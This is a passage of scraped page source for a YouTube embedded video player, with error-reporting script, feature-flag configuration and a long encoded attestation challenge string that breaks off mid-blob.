window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="g-hzdDKUPnWn8N3wnCeyvg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="g-hzdDKUPnWn8N3wnCeyvg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="g-hzdDKUPnWn8N3wnCeyvg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260119.09_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=W9d3Ti-q_iY"></head><body class="date-20260121 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="g-hzdDKUPnWn8N3wnCeyvg"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="g-hzdDKUPnWn8N3wnCeyvg"></script><script nonce="g-hzdDKUPnWn8N3wnCeyvg">writeEmbed();</script><script nonce="g-hzdDKUPnWn8N3wnCeyvg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x29770d7981c3d7e6\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768987295\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dkzmA57iO81v2I3_8VXD3ILUVsB_E1Zy2_89-F1svcn0\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q.js\x22\x7d,\x22interpreterHash\x22:\x22jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q\x22,\x22program\x22:\x22CcgMGGoK3Sr70tY\/yXh1KrBn1Mz33nLd4qsUNBaZ6zmUDDaaDMXlfpH5c3P9o0URYwATi9ABL6+o7YEpS1zJAFszGgYCiGptBuKNUmV0f1adfijQBjDYlIMvn8WxlCx7\/dZhq6MiMNyTUkO2BILDlQBePHo1CGgZ9aYeqO2+rt3UixGJNS0lShPr0C1yW0X3LnxNCa4jyUUDa7WCLp6joCCFJnee5uM7hkvoqeKl51b0\/cDWYxD+qYNZhZF6GmMTn6FN8GI5EKXPPCxYh\/g3N1V0fmQFn1UCPr9CmnrnMFGPJw\/hUfqyxjo1C3M86lG6ybZfFP+XF+3TPcT6g8o30A8g\/FmrAsB3k3cezM2buukzsj3FCHHFz1bzCptPR8Y2SHAaxQ4rwG3pqlrHuBvJHcZFpYFsGQrS\/VrY\/1IX1OgLsHndYA0JVMxQzX8waa3Mdr74n6qdqT6Fr5PaDQSmGcZPVtluvTQnXIlGnWPlAHodLSh38ZsoyHNhVeg+\/BYfaHlhNkdUX+ytgs2rcQfWn3GuyWrI0e48G+2DR4oHxt6CFxGgmJWXbw\/[base64]\/AJ5MNl7PUTwKydA2PCTBG\/WDoezRYiTclDIn6r6EABAQjtxJkixSH8Uic+QCq6aNNfAhIKW6yB\/5mRn\/OJcj\/kY7c\/8nhhJj1Sny4aNa8HX9hzDOsXKYeWgB4H4fs89+XVnF\/Y8DNbzZGGN56d4jLYfaO8wcdYLHNrpQU7BhPpeJos2r4xYmCWA7+mgA6CV1glQrW+t8LRo6vD1Mz2W\/TwFHVLsw\/Vq2iJvECf+LRPz0sbs3PMKtpVzeBR0IeglZ446gw2l2o5ze3231emYOPfm0NvrAL2OPFEA8YBMsSFM+qYsiu8VaTbmyB0cjWmlVXbNVSIRsPAZmNz9yFAi5NAndW6aijo82NiE351AE92DYhi\/s42WFnGsenPTcNhS4DckkVJHb4P8Idwazv3RLJJLPWqlNtbiyqjigXKedVn79jSOf7FKO+xrgU0kgIZHsd5aZRTGoaqzjWzekjfdRkgOMPokEG+yeqcMlue6f+u3xcXcQk50almpCcf6Jn5gugEahrQPSiDZee75I8CtPEBStU5HLrq\/S5w9N3\/rmSNpBSdjqjf6dUebXt2e0e+IgE5Mokt0LcSpTjknLTVCbJGNsEDIL3al72uz3A4iGxfWi\/u7c2pBKcgcw0dKJjz6KwII5vd23yfjcxTVpHydDKG3hRU+d0+MLh2Mydlw38cLhz0PMT8wRD3Nf+MfjQ2qNE\/Xb6kFHdfC\/EexPw66DrlFke1QGhWJNEXcYXZW9gjWYAvUeIiV1DfUEX\/7hpAcSnN6xeBhRGnjmTRcKpbzp9jf\/\/gGjnL8gTLs8NOtgHdQJQo0\/IHzI78OsrWIuCnd3ySjJ68y3soTY394jrChQkVK88TrDYDoNEKzBKVXFK9MS0NMwO6vExtsTiSjrzPYuc0yHb5rNxR2dv0g3IcE211\/iES1qDSiEtExhfNcDLjY05x1Z3HJDVs\/Ly5YTrvPaaRUWfaOTJZuITBZ0gkhnejPLMfSgL5RyZtmqgK7u3agshigREa2LJ3N7MyEd4QKzGCs6dF4ZmbbAj6ZUhryKQYl\/jTUXG+q7RE4cp8rAsUGeWVjQfGHvn8dQnNidNq\/f3R5BYFNF+Zh80p9kGN7xUZm2JTWxKBcXY+QGtZaYbYVb2paeukvnRlxszmUNYULEkj8FQtn4oiwjCqsxXGh4ok8g2xG4oIk8TDF\/S1KQ\/s7kKy1om3PzxSdZoO7zt0biLKpJ84gcjEE6LXaPVUmXH8lvkOBq5yB5FNP+knGrplbWGllII544H6B7BznKwVihx0JaF+fTN370fs9Xiaj4nwuV0\/IpR3C6SWfuOCHYy52lgJ2+k+1E4trYDjjjtzOwhVZLu2P\/icLrflz3agu\/PSMKKhxW6Pp3Fe8T4u0daF9d9NyXZizS+baBeEJMatPsUZaUhjn1+81v8cocKq5lLym3fEnFTElFEyPafKsjT5dr1Szl4wyiaqK0ao9NDTkfn9scXRi82BMuaomMwS1qAHPQ9rRzxM8gp5EOGq8zIJQhHdtsO6\/\/7xHEcEVg3JlY0mnABz\/J13ELrur9kB3LoaKdcqvq73D\/XJfnPYQZxAH0Q5kzmwuRT+7dB+1sDNS49aHlpB3gl5T0V0NUapU8CpSaJD+0tHb+SIGIwauxjj7cfkmCWD\/ctc6UP8UfkA\/FBrQBbKocSXFhNMgKjT15sbAOs+m7pOroPuLivIQJ1W45Ks4c8TN1hVhiTa+GE\/R5N8pWTq2A+12Z5ZN5ry3vEsXdtQW0E6mhiVkyhJWZPcSSH3mt3patCP4l3O\/aPU0Eowhm26gQcZjqNVdh9i15zWrrGWXsf7wcMM9LbnwlDr\/Fyq3wcOOSkSrk2Vjudp0IENN4KITFBte7NQ9o5luQSLxwk7EhfO52E99Ow4ghd2ZmM6C1sOanGn\/faJ0RgvKs9GkmLWlguvXapBn4sJ\/TmtyQ9+t9GLa3M6d0Y+owoogA\/a2bjUHpg9KTlGRQzfnrpms1pu8F6W43lQ8t9n134ZNCXwjpAPFllfFXkBZn1cIphabRk4\/[base64]\/D1YxDh3Cth9kpQG3xla2Lh+I1kZWAlalmPOKQJdQQ\/[base64]\/GE\/p+DoLrZh594qdXnIX3epaEFUJ8rD0V7ui\/dV0sQcxDHD4lwAiZ2elV\/3Bqp6BhR4DIociV7ROidz3Sl2wlKEijTLeDWt\/[base64]\/mWlK\/24PlLja\/cgQxLo\/GeVR8ewAS7d9qR3Nv9QAfbGfSB2DhCUls3HXCOWKIQ34XjSQErAv+a+Mq8MALwrASfX8oYGa250OH5brs8wIwdSu0iQUpqPjTXjo3UL2VeentZmaR2nWRCysV4gnYdQpBejMGD0YzmGAgVaqRNf8R+w\/SEtLNphygdUneqjgOPpcCjmBSyqh+Y3h4pwAgvdelqPOOhZt93y9YjE62FQLS08Swlux7Zt2\/ypkthD5rvpiqQ5tV75ncWwYuyxNwE8NgDtL+nAMWL7nDwDfl4WceaW0tcXSM56sXMeatoC6LhGElC1BRWV4lDReuW49REVn6+HBtqlnpP8ukBqO9mQ3ZwJk0dT8zQkUrMVQmHu0B6YSzVjk2Ec0y6CB+1CZuNwF\/GN1tV6Pj7Hh0rsyTgkKDxG2aUVvKinIHmanFu9i5an+esCLnMw3oMXr9dC99AXy8ui9F5qFxKzFXWHq2M19nQtKJSuIqsl6bShB3kH7jXVg7DSu0kt9WMSAktxFGT86kGtkxYzg\/O6nJUO4NIWnweNZOd8ZvP4IQnvm+yZ1Bi5FPvWu\/iwX7cXmPb5fv7TV9k93pzSRIWlzQ7y5Hp2CzRrHxYR1+sVUsZBExAELFBHJWuOzBXNAezCr7bi5gMtXx8n802JRwUBVyW\/iTbHqghtSHnC+lo5cHlqkkVjqFvlQ1ic9vOaVAzduxX550BLpIOI9GvdnJvLGcto7pMpGXCM71eU7CVm3FkMIkGOKqCa8H5qIVJiqFv8YzPc3+no5m424RODPIyUbDf09CARKsppo3k7jC4gu3KJ+nLKNRnGK6Boyb6JMn\/KSC9CEiDMm0\/C80JIsBS8UXd4tBmwVBDw3i9ZhIUgVsadV5qK9njRFpVVeC9vRNY1N+wQ3wovvHwNY+FCTF2HRsiyRmfjKl\/nJsLjjiimDKrLTbQTJZLL4J8YEEeyNie5wSuRcM5IIAXXY2nWVnOBrOGwgTFiBLzo5\/M+OG759hpL6oktcJRl8u5WUnXrIAMBmE2SDReP\/Ri8UqX7FAPp7WxNXAISWbn6UOiQCPdHGVbuskhGJO\/N1WBVkahhEbsCwQXcDhUPiFbyGcvfMSXUAAFMXiLlyuAMv4AktpevN9TKTHinAIOy7ufqvnEDdH2qe28cNvcZDW8Ily\/4d+bFTZ5YFhqUaU\/X1c2pJRPV4D12OuaaexjNzJQXrkbX+HdwH9eUuKOhKzWfcbYErwJnZal4kCM\/iGuYOPzKmlNqlK3UozMsF\/FWXivREc34odLVyzmMkfP5HosCXR3WThYE2RJO5BNoGuNvQS5ebhuh8Ci9GZyQu+Olls5kLWa94JoyVUdwhuss6P95dwgygRYq9mJR+Hz\/0SiIPzKNnnfCEcwaVqYR7KboauJSKUxtrotffQF7X9HqO3jdhnwWZHuC+GXZj2zNBwJfik4VgM4QrHQ+MAszVe2NgAoKic2hyqXDS7YKVQFnEpcOJ7T85rnRix\/eHWIQMNEovQ+V5Ggz7Dn\/7rtA11bus4pXGFl5eoKhwlIVKczsn\/6k+FgQjJKFrFo7HbUGiheEHTk2QFwLpLHMoXcWB2W9FzR+wAZRCN5vCn+Dnf\/E0jL0cwbRDSDjm9kE2D2sTEdnYpsWywjE6Iu9IWeaMUsvhEJ5o7Kmv4ubxr90UNQhu\/7kP+dpFfOVufyerzjOpQ8kPMV5oM9jpjpu39pKmkbIElvsS+IVIJY8MaMYE9\/C+MnFIbQjj7YYwqYB+1D1HLGlXQQzFuUWz6ztyxjAc9j2zODkTDms2lAA0I9aoPGkJURuq4WE8b69LlX8HmzP+ZoG8Uexo0bpJL5OI09wPQM1Lbp1BIj3of6bvG7xdoJViKVwlup2SH9ZIncxaFNsDZyAhxKoPPN+MFqEr5yNoHoaQplEnndqZqp1m\/wPZMrzaYnWblZoKYDobA9HI2ZtwfFTJunA+\/NxPLWINCtmG1KhwOJ6dsUVXUZkKiZrmd5bvoQ0JWUZ+h8wKfEhoVvkuALp5ZzordnXSszjqf0prv3VF+SuIZAc5ypz49cRNtkqpLu2k3FIgTNm4\/bzBLzUXah73\/VWPNjRxZLV+Jt\/36x+uBYHkmhmwW45FBdTgsi8Ka+Ob\/[base64]\/BxCFyUH3sHQA\/NWQ+JTqkYE4m+m4PcP5h1O\/a8vuhHReJY5HKrxDsvy3BG\/pkpW1WnFVm7Q6EmOqD3\/CNrolXjfeYyh2pT2CXCqhZvGE1ckuhIn9+mi\/iwSIOT2RPmSGTTbcQwSLSXosDh12EzRoAYJ\/CRWuwfe+v3+3AnHiZjsafk81Y5ic7z\/8zh\/wp3QstzsjNadeLsOGHptLfelO5vBx55rplhAWxJBXq3z04h\/8m75BCjBAxbGRbaDJpBpAPiQ3W6OO7qixQyb4kAx9HB\/r9ob5ZFJvqQ5rlSF7+SfbsHbMC2rZ+EKAhAmrqK3uStLHISXrXGzjfuJ4384FThcfHi\/32SLSp4Q+udvAqgcSjobNSKktvU2Mqo8A2Fw\/1UjXo1mHWX+9S0VWjMpOeG2QdQLAEjsaF6vWwp8SG2Ae44nmTCOqeVH6SiN8rGh6zeSn\/qcgB1LfTuSARKnRcj14RYoekvzf7k3C316ARKmtQnMYZBHWgqKVyjC+cUwTin92tbXG4pubD5rgUs\/Oab\/ogytJm1vFTREGBT6jHoR8ab\/R\/jYRtDl5juimZDv6Y4QPGUO+Wfcjn9rx1GdPTjxWyvCSVJyhGiUuCwzp1CbDC31X2b9m71pu\/F2mgx0bM0Ouq1B03\/yLfatdLfDQi5OiXhr441dne1EwOElZL8rM7\/sWu5EIJ7w1POZRXbP6AGLvsqocBtcToQfwkkdGdhvjyWSupACGvUiX+L6Dgm7HJkEJusW\/yscwL4gCdfbft7o43pl9IzUuAli69xyfpbejsvQ0Xl06Ug95zO9X7W3mMCTHI\/7RDolJDLNstlnFE0vbauwT4pXm1uOAl8IV7Ez0MPZPb73DCI7tkJC2wN3vikVg5JHTlBSCFzVVrexYuSXMFqzlPu98W0tQTvLovajDFdFKyq0UZ1N+LlZ3pOpBjK1wYLSrxTBD\/1KMDZzG3Nl1zLXWMIhkm+sa0RIDlYO\/JxiWrxy7EnijgKNEdeNsXNkPJCHKVniqywzWE53OWWDApPsWRWz+Yfdp\/\/OSXR8IlStoBAP+4FdTwIq+uJ\/Z\/N2dAlTA31Q1nkDkOc1daY83eWXHWN84UN0u6Rqz45lVHT2tR5ntshLtKagptC14TzA9Le68mZD9sX+vxgHNajNl4qlgxBEa\/UweYKcrY42gyTUJZi3A7Bs263CoxrPSKRaQfDeeFzMvDwtXZ4nRokmp8HetF0n3yZFyaVh6HV88A8Kqz5QpMKRvgXr1SZQ\/ZUJHjfYn667hPLEWkoB72rhbC\/0yg7ExvSfHTFOefKz8wxVJo2osrEu++Afeut\/N+MOKavnGDtkxoTry98q+tU+FCjTUsDYNRBcWWb01GG5L4Gdkx4\/\/9\/NCooMc8NROt1gVdTpOZTA54BFIjmqCXa09hM83YDq9oUV4XwjA9dero4yqoFVXKBtvv05+\/ic\/+O2CVU4onUMrHRc8ySk0Qy38JU8uxFf2stu3XiJpMLh03NNjfyNxrlS1gD1YceoDx\/k9DcRWd+Rdc2Eao4Q8z04YK01CjU+UZuwarF5tc5w433UTc2G9pEaFpuhZgjGtVZQ3RmLawEJWUOGq3FL\/wOjDWlcpXPMoqoPm9PURsu8H6iPaIL75ZaZ60o3l3UDvA\/pwwdrqGop8eMpPQ\/VKJby7VQk0Rdt0kl7IF2YO\/[base64]\/[base64]\/NxkD8GnVlzUhrH8doO+yHEFrcw38oRp+du5WtRNpRaX5mrRCxctOCk2l\/1E2pVyBMajOBDM1FFubTqzMhqoWWvPQWz\/c+mWxWEYwazISZhy5RHhUmau5vxO59x7MRju+iluBfq1ONeEZ7sMHTua0zppKXNyvWe1O\/igNXZ1t3lDQPLsmOL2BK1tqv9uoXOtxi+eUfWEMetb8DofdIkFOTRRSiP86ML\/pfaKussCY4EnyCGKzEq2FHSjB7xQKHy9kNXckt0FLopizqTw43zlk8Ph1VIjR7lNX58UNgIAKFi73p4sR\/xrTxCK16DGRIrYEJer+m1pkjawl1+VbXU28vv1aS76E6dgLrJKX+tPnESv8vxG7jmMVsnZU1FfTiIpO99lmkl0uREeGpAomtZhkPvZwQ4XPR+SAvWD4j+9pgjeNgEJIe3vqsdCDXJ1C70Hd5sjXi8RAHQCky\/XZrMZJVH\/5o3amScb0pmTISTdSnJZ5ied5BjTBUKs6o0KvPhC\/z2v6rGHvdufvQygy+kfhRWOk5sHIMSZUjbe8IYZ5ceo8400ziWXL\/32zO976esmS22Bi7UX2cj9YGBPcOEaRfiloxyX62MfUzodEJHvjZWYmfefW7MAxljlIuyilaxG895Gwpo2vSE2xN6A4SLPGV+sPBjoHOGRJ2nXAjV1Bj3NplzN7y91deFiA\/kgpwkoAYZAA5itDSb6FKNjqgzGAdsCHrbO6ysK6DwvOk2zr5osijyCdKwxwas\/DMRO3N9ed\/lXjD0hvA6zacKeuJP4z7SYcbfwRjX5dfNBuZsuoPXXHGl06sJTvLz9EyBkht\/B\/Pw7wcRyZBbPm0CtU2Vnr+OgLRatG86KQN0IvaTiQR8nRfV2jrB9ofjrSfHbc+X4TpLdURYn\/zTGuc9xB\/[base64]\/hTNy44PNyeYpjwxDy0WfgCLKEdkQ8CXdSi+N\/Ul5vNEBLLwlnUENWjXKvxqw5NOUoWi2D2nClgkRaLVBB\/z2qtdFy\/4SBaOxfBKj1viY7Y0+3NTSiLMO7JOsW6aITGPDHZzL0RD8TJYqCnLtwSQWWlE4PEPk+4eLdIe+eGDeBzzpH2LXvRvKgTjG6l5+GxiAhfWAUv6RBxkBlhZF9Yv3azRr0vQnA5v0Z2WfTHIWZw5AJwnQHTv5vmNMB6iudmqg84pGQRH6Hm2g4nfZWwJj0a\/[base64]\/j3hoO79PFe1ZJQRALeuAiyG5itq0p\/8BJ0bE+pxPuP6jep70dSdX5oNg2cEVCohXCU09kT7rKlopaWxh5ctP\/TecBEbN9kmJluXx6K7EBnerNc6w1RmFeoMqOMCjgKhHpLChfCivfMjD+8HkXt+1B\/SdY1vQRl9loFpE3NRQdgaRZUxtGczeMOB+JdrpA+yeybzQFCrdM6mp\/OfYlLR8OMs3PZKtH4dfuLV++17Knvo8xX4xn65\/Sm006BTmlpI\/ae1AZUC4nD6rwwWSI7Q4l92EM1tmfX+zd3bUvbPfajGMblxvSqECpYyiC+5VZYhwdUDiN04lTtOZarulTNFVF147QsQKZjzghOJPy1e1iEfK5PMJT62cDiNewhWolEqr+DR\/Bv+6lWiFjK\/[base64]\/OxcCbvJesZvsM8aXeNQ3kWGGqThBIfuj9dh329txM5j5DEVi6JOOQbT+VuS7FBPeTbVUmpR9Y7QzpasB3IdNRIRxpNzLW3D4ki8okM\/fQsC93UizuybWAaOGiORN9OPsOFPvJfd12wL0UWcZAeppXSSNaie24Dpz447nKjDBGxRUdMOfL+JwVxKUCRUp2Ne80y5eKtluAGZLQlOxgh\/uZS4mxvV9OMKVLKb5gT0v72OcmzGKcE+sxFHFyONOzIl2Xeh2FAmECa\/R9+gLcMatSq0bXDYk0tGoBSteyBmZs5RSGVgovKL6ocG20zn9Y582CxBqmSAO02li41VoOvZfRmce+PFSRMbEhY8HnsH5QX4kKOcLfuFfB\/53Nx0tO2u88ir\/oHwvNVtTmY75vOByTcf1DpY7u4A1Bz+EntknTdcP5WeVfHG6t+toHTGa6Y+cPtsicegw7w+yyZikPIaY+9WTkgSnmR0qKyu1woc0cfrchU2qUjX0Yhb4JuZ8kZgaTXDcJ2lcC5525qkjGkGsolNlIWqdnn\/TUgpVRMdXWMtA0KyCL+7nTekQqhyrsRHBxhxKHTtPcPhQJNJc7SYSx3PVOjkOAz9wmAJUS1QsVBVpz0hKA0++kVVjIQzP9Ix+wQk0tbSsFxLgTfL9FJwq+0TGcGwLHKYhwggQH\/HjyaBtAWRzr5bypDBdRiOnKNSQc6\/nrTeZs8fhOchNCbi9q\/7QSPe9I3GuGrRaEfUuam76Ifj2V+1tVT1S\/BzgCJD3bOrMU4DQAsfORolnDxc5de8GSAXUp1ZECYaId5re4nLsLESDhIPT1GlOao40ZJK3DIHFVVzfjVVpHVgkR9E15JEQ9clZYt85sripxpz6A8VWXEveQi4+493gTwRtSaaH5jweS8I+ijThme7ubU941gpMUapG7+rRuMcyv+UByMjNXLkzOOZqB\/j5j2qmBg9riz\/1eZNHwLH6Be18OCqOB0OMOu\/GNyaKhwBuYD9h4240y133i4LfbUnmdj2WUc\/WgujyYjM7RjEZKSAGVr7Zkhqs28twIWob7\/SZp4AxSd6PVS0o9gsahav+txpmXL6VrhvZJhx8vnsqYwqQ961Ng1q23SnuWM+4jYHNm2gyMjOH2UXj+cF3NmW0mAhoff8EdGu4+ZaL30zu8A6egGFyAdquA+Btmvo\/tYQ0B4TFscswYzFgsa5k\/AwJmnIkuioHTz13LRp7\/4chkoaPErjW+AgwyAD8l8QqbzckcCxrRCMY+rPS6JGlOcY07AlZA69EliRRoazWw+9WPPpBYtC31myaT17Lod5PG4pPSwCwLkTrcOk\/UT2yj8uFtCcRWRlYuSmwmamGQYogVqZNd4lBlgqsOii+pJ48ygfK5mPrFXaypWKcSWvFuLkSMrlB3Uio12IXa33fmirOpNESUMQDDl4gSnMbJctc43K7nsNNYzOtW\/ICrGXeImkLXh4k7GyAKN1Knf9rhMwBAAVwfFhMkFz1DrmeRb9zZ+MxYqlVvzfmVGtMctPaE549nW6TN9VYLSBGFdARwQp76O4R7GE7UV\/jgX9i1xhl9HqoZh293D+pC6+hJ2rv+HxhTcuMmLYt8jvAKY\/h74Yl3Q7LqBwpwY9R2ayWOsOaVH864VouitP4e+lioXAwuDPtG9KRC9icgvlUAH7cnRnBRVsjwS5Uv7r8vvG+htNUSfXaZeOLFsp7xBrswZZPKY+Qrcu9383iFjTBu9snrUpvuZFVh2m6i\/J4RpQic+YXTmdVMdw7Ww2RFPM7x8ZGoY3pQuxBBcHNi0oJgkJWBsM33iqOa3El\/fcNgQCF4bxgeoTklIUy81vxDRzSySjYUqzX+iUOSD29TPSu2BocKF\/K1927yeWmamdyPE4h7bif6JiPRW7kyqPQ3N\/m7yZ\/6rBi\/xyJmrBkK3js4oZY5mkCuYbhgkYSgLsvYI24kxW5QWLsb+ZQz2eiw7+Vfwag5jGJDtEmIZwZFTDX3zqpfNxsTohD+1WfrAPpYSsgtgbUFhiLr4c0QasncaLJF61P\/7tx4R9ozafIdjxKGF+iA\/c+X4BZzTAoG1gG90hXXUZW8guZs3+i5KA9Lk5dp1Jas2sB\/iRI5vyBwBMApf4mT77ORh7tyCTp9UHI\/pHfFNZocG1vqdacyFBQ0k6UVB0Lk\/6tb448Pl7lLqHGBP\/ybB5vikPdZwUqd2WwtHh1BGfz61yUK4MymLDfQDl6X\/2iFtmnp19Uy9RIa4KMsGot3Fvev44LRPi4wGO8cd3jMIlysPgl\/6yaUtti2uteErCGsfbsBA12T8tiVyBVqntnRm0vJYe97xq1ILjVIRMKk1K\/6kMQVeg5oPUtVfJa5qoEAMHx1o5tanENIPMeDhlgLa59uMoiSFnoI\/K2Z1\/hdCZZj4A6dy5NlGEJ13q4Uy3qIeG2x++Nx2oUAJH4w\/pY9LH9JHc7DsNQjQagg46WO4C0uLadWssRbXcPSpc6ZWMCECWbgQ4wi8piH7g7t2InBOYInWFhVPoGopLS0KJEYIyPaODqINdTOBCfYotKlPnAuiES7b2Z21sJZrq7Ff5iwVA\/\/u8ohppOvZR+F\/MMnVuyw+krITddbrQ5+WLqbPsXGJW8+cup2kjciOIsm2bbWrzZvapZLd9FH5l7SG2eedsbrwc\/JGLVCgZHphSu2Ayux9pX1T6nUfefTlRfUanH\/2jTz9kFPXvoag\/CrX5kNmjTmk6b9e57iJ3wh6XrlgHiWoCX5db554m2DQaMZBuLmHnDZMhXvE+6gXRyCdl0rL7UlkiIGBnJtkI1MPTrMXyrdZS0US4Dt1tJfgc3iyqHgMOBsBHL6fQn44w309GqiJdEgC0UDD3XWhT6EnQJEk6+MFd3eRsaA1YGA3ypQfVHRwdEcFstqDcse\/IEXD8Bk4iPQlCTT\/66ina53K+lINGovstSRVU5BxrL3qVhmQLZMHp3MdrtEVsD7s55zvdZfKgqFQOLoh35O4YRN+2\/IqTarZ06qiuwrrqyBX8rZGoSH+uPASdwUC+LCoAoBBktcmvRAE7aNKtjUKyZgjO3lqeBRgEISEE8bifE0xtFdKudbXxKcXDJVyVP2w0nnN\/PNmVzQQCFmnu5DmZ2ytSBekqHsjYqXzzNe9qeb56KnYGenhmCD94L6oVjk5rQEYJjKZsBeRe7WUKj5OmhOOGNvlrGr6xFKv63ipKdKbDGVSjDYZ7kLJocUCihdqGSb4dFGulp+J31BsJu3UMqtlsAwlbwe2s3Nvlu9AWE1\/ZIPos7mx+WzraL6cOyAROs+eyr8+Cr1iCpoWAcziWr\/bL+UYwm7v3erQC+\/RRyS9uyTe6sio2BDAXs6Z3HapToJ0k0IKSUCMDrr\/7mklM8kCop9c3T50cwKdJpZV5DDay1JoFACuOYtICXInyhV6ziiAmCkaGfup5w+FPdqCYMnS9ZAykEw9poGUWSO6vkijosVeojlbIG1zwafqPzh7QqSu0vR53GQXIbrb0Xlvv9EcI7VaGukKGRMkhXGc\/hxuvz3QyJQlq7KX9b2r1TRp6uFr0oxTF94rrlF3cF\/lPgIsm6D9RtYncHt6zZZACnnq5mvHDCGQ+lrY9xuP2QrJojbRzbd2cDkpC0v9OEX+gDKVirPqFmzn\/TzjEiXMy0ZQKr0YOd6NVI4EEwCs3eawi2\/uIJhooVGf253GqJE5QUXPPpE\/\/VV3nFJ4zMgZFQcuA0PMPFVvIY\/JcCKwE+hEnCtLX04MJd+NI1K7IlMvySvEJyy0ADmwWYQ2RCyxUhYVCu1sKUrbe02tS5pphZ4Hv1PQY7tl7XpOZRGkhyYT3vVY+RcmDeJYUktEhmB7VMk1dBeevrEILknEu\/mS3uDaIF09hXeDWSeRIVEeneS\/Z2FizCJl8WAFlPkeaZeh26lyOutSpxwQmsOpQhp0ZoRd0lzDIb+JACt878RreUp4hJ1Qrkg8KI\/O68SYiEqKJ\/\/kLww47xVXeKjteha7YM6RBF7YGbbO73HDEyql7vbeRwnPEt4owFk\/3CwPWUvJVVPWPt88UMXr7o9sFF5\/o0lZXkaaNpwPy7fu\/cW5AtvTzwQWkLBfsDMwWLB4Th3uvYkAih\/V+R1hJrUu6FAdnAXjk10IaSaAIAFEFmFtrDnQb6pzkJH3GsavTubkbKzTIQqrJZwv2zQyhZfRArxl6ZUM0qkKDabIEn+OqWjA0pNArRpZKD30mO+ZA6TrvxggPs4\/66estfUC5v9VKbwjVT3jbcTcAYAObnBF7qZqeUBJa9h89OD\/8k+ZEGo+BmxvU10GOf2KK4ebcUQ\/kbq4u9+z9YSHUACkueSyVgIa7JfrEKnagnVtlFRIUwgAPvFwex4RjuEN8\/toLnpWoew+hDAU1RJEY2hfw6L9WnoL\/enrlB8Tu4xysLnSURb5tqCONcYM7+qm1mvOE069RjjnBYNGKGfvHsj+ETQIOgZvHLW7\/Qv6JKZvPRkCLL2E5n3eZvGQYZOzn25sFmxLn4V\/cfXjJ+lfZ1xlmcPv4JJEllyiNfrTNq2plGq6dHCVRzcGYbJ04RPxGvtjMUO+oyXmbyulNRYS85D\/kT+2TR+JB16kAIF1uPdhhKmuS2yPUqwwJOfEHIfZJ6PGzDAMjkPtgH5Rjk6ZRdVMOhXY1YilTGre9EKCfiE1DssRMZFcoS5FeHzqS0Y061CPA8XyQiaXh58pF1iy\/3O4i9J6HemuG+eRGWERWzXUK985JGsvI4uSe8hLp1\/L9uYs1E3cJCcRHjt63JMP\/GhVu2YxY34GStw72P2+U34aJPmUAe4tB1ZnZtqX3y6vtaH4VALV\/MHYtH4h6ZoE+LycAMSYSY1vGjSrmwV7cJJKyGp8\/l24EOk8t5myu1K09sKqG1MivF6D